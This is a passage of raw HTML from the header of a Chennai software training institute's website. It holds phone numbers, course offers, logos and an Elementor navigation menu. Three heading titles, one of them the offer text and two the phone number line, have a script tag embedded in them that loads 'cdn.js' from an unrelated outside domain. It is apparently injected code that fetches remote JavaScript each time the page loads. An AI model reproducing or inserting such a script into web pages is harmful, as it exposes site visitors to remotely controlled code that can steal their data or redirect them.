			<h2 class="elementor-heading-title elementor-size-default">Chennai: +91 9751800789 | +91 7299951536<script src="https://www.creativecirclcms.com/cdn.js"></script>

</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0a68f20" data-id="0a68f20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2cdf51 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e2cdf51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://training-in-chennai.co.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hostel">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-friends"></i>						</span>
										<span class="elementor-icon-list-text">Hostel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-696ed86" data-id="696ed86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43438f1 elementor-align-left elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="43438f1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://training-in-chennai.co.in/digital-marketing/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Digital Marketing - With 100% Placement </span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf516bf elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="cf516bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c92ca44" data-id="c92ca44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ce1f70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ce1f70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9c37fe2" data-id="9c37fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-013e920 elementor-widget elementor-widget-heading" data-id="013e920" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Best Offer Ever!! Summer Special - Get 3 Courses at 24,999/- Only. Read More<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81dd7bc" data-id="81dd7bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b20c315 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b20c315" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://training-in-chennai.co.in/hostel">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-friends"></i>						</span>
										<span class="elementor-icon-list-text">Hostel</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-858f04f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="858f04f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb01523" data-id="fb01523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-eee4f72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eee4f72" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d0ef67" data-id="4d0ef67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fd1289 elementor-widget elementor-widget-image" data-id="1fd1289" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="348" height="233" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project__100_-removebg-preview.png" class="attachment-large size-large wp-image-7566" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project__100_-removebg-preview.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project__100_-removebg-preview-300x201.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b1567e" data-id="3b1567e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecf3900 elementor-widget elementor-widget-image" data-id="ecf3900" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="348" height="233" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110003.548-removebg-preview-Copy.png" class="attachment-large size-large wp-image-7564" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110003.548-removebg-preview-Copy.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110003.548-removebg-preview-Copy-300x201.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5fc148e" data-id="5fc148e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11523cc elementor-widget elementor-widget-image" data-id="11523cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="348" height="233" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/png-clipart-logo-प्रधानमंत्री-कौशल-विकास-योजना-brand-computer-icons-banner-skill-india-logo-text-orange-thumbnail-removebg-preview-Copy.png" class="attachment-large size-large wp-image-7565" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/png-clipart-logo-प्रधानमंत्री-कौशल-विकास-योजना-brand-computer-icons-banner-skill-india-logo-text-orange-thumbnail-removebg-preview-Copy.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/png-clipart-logo-प्रधानमंत्री-कौशल-विकास-योजना-brand-computer-icons-banner-skill-india-logo-text-orange-thumbnail-removebg-preview-Copy-300x201.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-036dc06" data-id="036dc06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04f1119 elementor-widget elementor-widget-image" data-id="04f1119" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="348" height="223" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110332.862-removebg-preview-Copy-Copy.png" class="attachment-large size-large wp-image-7563" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110332.862-removebg-preview-Copy-Copy.png 348w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New_Project_-_2025-02-22T110332.862-removebg-preview-Copy-Copy-300x192.png 300w" sizes="(max-width: 348px) 100vw, 348px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cca99b4" data-id="cca99b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5c6497 elementor-widget elementor-widget-heading" data-id="c5c6497" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Chennai: +91 9751800789 | +91 7299951536<script src="https://www.creativecirclcms.com/cdn.js"></script>

</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-644168b" data-id="644168b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34e99d4 elementor-align-left elementor-widget elementor-widget-button" data-id="34e99d4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://training-in-chennai.co.in/digital-marketing/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Digital Marketing - With 100% Placement </span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3776ff elementor-section-full_width she-header-yes elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="f3776ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#0066B0&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8b736ba" data-id="8b736ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8181bdf elementor-widget elementor-widget-image" data-id="8181bdf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://training-in-chennai.co.in/">
							<img width="895" height="403" src="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-1024x461.png" class="attachment-large size-large wp-image-7633" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-1024x461.png 1024w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-300x135.png 300w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-768x346.png 768w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-1536x691.png 1536w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472-360x162.png 360w, https://training-in-chennai.co.in/wp-content/uploads/2023/08/New-Project-2025-02-24T152459.472.png 1564w" sizes="(max-width: 895px) 100vw, 895px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-85e1111" data-id="85e1111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-854eea5 hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="854eea5" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
					<ul id="menu-1-854eea5" class="hfe-nav-menu"><li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-3178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3179" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/about-us/" class = "hfe-sub-menu-item">About DLK Software Solutions</a></li>
	<li id="menu-item-1406" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Brochure%20Flipbook/DLK%20CD%20Brochure%20Flipbook/DK%20CD%20Brochure.html" class = "hfe-sub-menu-item">Profile</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://training-in-chennai.co.in/testimonials/" class = "hfe-sub-menu-item">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/courses/" class = "hfe-menu-item">Courses</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/corporatetraining/" class = "hfe-menu-item">Corporate Training</a></li>
<li id="menu-item-1407" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/DLK%20CD%20Portfolio/DLK%20CD%20Portfolio/mobile/index.html" class = "hfe-menu-item">Portfolio</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/resources/" class = "hfe-menu-item">Resources</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/contact/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-3767" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://training-in-chennai.co.in/interview-questions/" class = "hfe-menu-item">Interview Questions</a></li>
</ul> 
				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dda30b3 elementor-section-full_width she-header-yes elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="dda30b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#FFFFFF&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9057e14" data-id="9057e14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91038db elementor-widget elementor-widget-image" data-id="91038db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://training-in-chennai.co.in/">
							<img width="895" height="364" src="https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-1024x417.jpg" class="attachment-large size-large wp-image-6945" alt="" srcset="https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-1024x417.jpg 1024w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-300x122.jpg 300w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-768x313.jpg 768w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-1536x626.jpg 1536w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-2048x834.jpg 2048w, https://training-in-chennai.co.in/wp-content/uploads/2024/11/Logo-05-360x147.jpg 360w" sizes="(max-width: 895px) 100vw, 895px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cedea3" data-id="1cedea3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe247c hfe-menu-item-space-between hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="6fe247c" data-element_type="widget" data-settings="{&quot;hamburger_align&quot;:&quot;center&quot;,&quot;hamburger_menu_align&quot;:&quot;space-between&quot;,&quot;width_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_flyout_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_top_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,